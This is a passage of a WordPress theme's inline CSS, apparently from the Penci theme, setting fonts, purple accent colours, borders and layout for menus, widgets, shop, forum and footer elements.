--pcbody-font: 'Chakra Petch', sans-serif; } p{ line-height: 1.8; } .header-slogan .header-slogan-text{ font-family: 'Chakra Petch', sans-serif; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Chakra Petch', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body, .widget ul li a{ font-size: 16px; } .widget ul li, .post-entry, p, .post-entry p { font-size: 16px; line-height: 1.8; } body { --pchead-wei: 600; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 500; } #header .inner-header .container { padding:30px 0; } #logo a { max-width:200px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcborder-cl: #eeeeee; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, .widget_wysija input, #respond h3, form.pc-searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, .post-entry .wp-block-quote, .wpb_text_column .wp-block-quote, .woocommerce .page-description .wp-block-quote, .wp-block-search .wp-block-search__input{ border-color: var(--pcborder-cl); } .penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: var(--pcborder-cl); opacity: 1; } .tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: var(--pcborder-cl); } .penci-grid .list-post.list-boxed-post{ border-color: var(--pcborder-cl) !important; } .penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: var(--pcborder-cl); } .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: var(--pcborder-cl) !important; } .penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; } .penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid var(--pcborder-cl); } .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid var(--pcborder-cl); } body{ --pcaccent-cl: #6500be; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #6500be; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #6500be; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #6500be; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #6500be; border-color: #6500be; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #6500be; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #6500be; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #6500be; background-color: #6500be; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #6500be; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #6500be; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #6500be; color: #fff; } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #111111; } .headline-title.nticker-style-3:after{ border-color: #111111; } .headline-title { background-color: #6500be; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #6500be; } a.penci-topbar-post-title:hover { color: #6500be; } a.penci-topbar-post-title { text-transform: none; } .penci-topbar-trending{ max-width: 1000px; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #6500be; } .penci-topbar-social a:hover { color: #6500be; } #penci-login-popup:before{ opacity: ; } #navigation, .show-search { background: #f5f5f5; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #f5f5f5; }} #navigation, #navigation.header-layout-bottom { border-color: #f5f5f5; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #6500be; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #6500be; } #navigation .menu .sub-menu, #navigation .menu .children, #navigation ul.menu > li.megamenu > ul.sub-menu { background-color: #f5f5f5; } #navigation .penci-megamenu, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active:before { background-color: #f5f5f5; } #navigation .penci-megamenu .penci-mega-child-categories, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active { background-color: #f5f5f5; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #6500be; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #6500be; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ font-size:13px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #6500be; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #6500be; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; } .home-featured-cat-content.style-7{ margin-bottom: 24px; } .home-featured-cat-content.style-13{ margin-bottom: 30px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; } .widget_categories ul li.cat-item-3, .widget_categories select option[value="3"], .widget_tag_cloud .tag-cloud-link.tag-link-3{ display: none; } .penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 18px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #6500be; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #6500be; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #6500be; } #sidebar-nav-logo:before{ background-color: #6500be; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; } .penci-standard-cat .cat > a.penci-cat-name { color: #6500be; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #6500be; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #6500be; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #6500be; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #6500be; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #6500be; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #6500be; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #6500be; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #6500be; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #6500be; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #6500be; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #6500be; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #6500be; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #6500be; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #6500be; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #6500be; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #6500be; } .penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 16px; } .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #eeeeee; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #eeeeee; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #eeeeee; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #6500be; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #6500be; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #6500be; border-color: #6500be; } .about-widget .about-me-heading:before { border-color: #6500be; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #6500be; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #6500be; background-color: #6500be; } #footer-copyright * { font-size: 13px; } #footer-copyright * { font-style: normal; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #6500be; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #6500be; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #6500be; border-color: #6500be; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #6500be; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #6500be; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #6500be; background: #6500be; } ul.footer-socials li a:hover i { background-color: #6500be; border-color: #6500be; } ul.footer-socials li a:hover span { color: #6500be; } .footer-socials-section, .penci-footer-social-moved{ border-color: #dedede; } #footer-section, .penci-footer-social-moved{ background-color: #f5f5f5; } #footer-section .footer-menu li a:hover { color: #6500be; } .penci-go-to-top-floating { background-color: #6500be; } #footer-section a { color: #6500be; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #6500be; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #6500be; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, 